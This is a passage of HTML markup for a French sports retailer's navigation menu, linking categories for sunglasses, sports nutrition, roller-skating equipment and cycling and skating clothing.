    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="7" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Équipement
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1254"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/6688fbdb85-lunettes-sila-tigro-rose-verres-violet.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1255"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/638-lunettes-enfants">Lunettes enfants</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1250"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/44353cc5eb-lunettes-armos-elius-noir-verres-revo-bleu.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1251"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/218-lunettes-avec-verres-interchangeables">Lunettes avec verres interchangeables</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1252"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/3f8cb2196f-lunettes-armos-elius-noir-verres-photochromiques-2.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1253"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/220-lunettes-avec-verres-photochromiques">Lunettes avec verres photochromiques</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2427"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2427_lunettes_verres_uniques.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2428"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/219-lunettes-avec-verres-uniques">Lunettes avec verres uniques</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="8" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Nutrition
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="398"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Nutrition</span>
        <div class="ets_mm_block_content">        
                            Nutrition
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="399"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/d9f6c4fb39-boissons.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="400"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/700-boissons">Boissons</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1432"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/8d3615f02c-gels.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1433"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/701-gels">Gels</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1434"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/589417135d-barres.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1435"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/702-barres">Barres</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1436"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/8508ae2ebd-gateaux.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1437"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/703-gateaux">Gâteaux</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_menus_li_tab mm_sub_align_full mm_has_sub"
                style="width: 230px">
                <a                         href="#"
                        style="color:#ffffff;background-color:#666666;font-size:14px;">
                    <span class="mm_menu_content_title">
                                                Roller
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                            <span class="arrow closed"></span>
                                                                                                <ul class="mm_columns_ul mm_columns_ul_tab "
                            style="width:100%; font-size:15px;">
                                                                                                                        <li data-count="1" class="mm_tabs_li open mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Matériel
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="533"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Matériel</span>
        <div class="ets_mm_block_content">        
                            Matériel
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1450"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/chaussures-lgo-ultimate-asf-noir.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1451"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/513-chaussures">Chaussures</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1448"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/platines.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1449"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/514-platines">Platines</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1446"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/roulements.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1447"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/516-roulements">Roulements</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1444"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/roues.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1445"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/515-roues-piste-route">Roues Piste / Route</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1442"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/roues-pluie.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1443"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/869-roues-pluie">Roues Pluie</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1440"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/roues-indoor.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1441"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/868-roues-indoor">Roues Indoor</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1438"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/accessoires-roller.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1439"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category ">
        <span class="h4"  style="font-size:15px">Lacets, axes, boucle, vis....</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/517-accessoires">Accessoires</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="2" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Vêtements Adultes
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="594"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px"><a href="https://www.silasport.com/fr/1228-combinaisons-roller"  style="font-size:15px">Vêtements Adultes</a></span>
        <div class="ets_mm_block_content">        
                            Vêtements Adultes
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1476"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/combi-aero.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1477"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1116-combinaisons-pro-aero">Combinaisons Pro Aéro</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="595"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/combi-mc.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2229"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px"><a href="https://www.silasport.com/fr/1255-vetements-enfants"  style="font-size:15px">Combinaison manches courtes</a></span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/56-combinaisons-manches-courtes">Combinaisons manches courtes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1466"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/618ffe409e-collants_zippes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1467"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1012-collants-zippes-echauffement">Collants zippés échauffement</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1468"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/cuissards_corsaires.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1469"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/63-cuissards-corsaires-endurance">Cuissards &amp; Corsaires endurance</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1470"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/214a6ad8cb-vestes-thermiques.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1471"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/324-vestes-roller-etanches-thermiques">Vestes étanches &amp; thermiques</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1472"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/cf864b1cce-vestes-mi-saison.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1473"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/321-maillots-velo-manches-longues">Maillots manches longues</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1474"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/maillots_gilets.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1475"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/170-maillots-velo-manches-courtes">Maillots manches courtes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1478"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/combi-ml.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1479"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/163-combinaisons-roller-manches-longues">Combinaisons manches longues</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="3" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Vetements Enfants
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2231"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Vetements enfants</span>
        <div class="ets_mm_block_content">        
                            Vetements enfants
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2239"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
